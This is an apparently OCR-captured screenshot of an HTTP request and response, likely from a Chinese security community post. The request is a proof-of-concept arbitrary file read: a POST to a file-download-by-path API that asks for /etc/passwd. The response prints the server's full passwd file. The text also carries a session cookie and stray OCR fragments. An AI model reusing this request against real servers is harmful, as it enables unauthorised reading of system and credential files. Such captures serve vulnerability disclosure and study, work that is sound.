 Pretty Raw Hex \n
1 POST /api/v1/files/download/bypath HTTP/1.1
2 Host: 0086
3 Content-Length : 31
4 Accept : application/json, text/plain, */*
5 X-CSRF-TOKEN :
6 Accept-Language : zh
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 Origin : :10086
9 Referer : 10086/
10 Accept-Encoding : gzip, deflate
11 Cookie : Hm_lvt_2358d52bb43b2c7c42cb5a060c736de6 =1701507317 ;
psession =e8ba7096-ca49-4099-8e09-7c8f50cb1cea
12 Connection : close
13
14 {
15 "path" :"/etc/passwd"
16 }
17
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges : bytes
3 Content-Length : 922
4 Content-Type : text/plain; charset=utf-8
5 Last-Modified : Thu, 25 Jan 2024 14:03:15 GMT
6 Date : Mon, 19 Feb 2024 11:05:19 GMT
7 Connection : close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28
Re
Re
Re
Re
Re
先知社区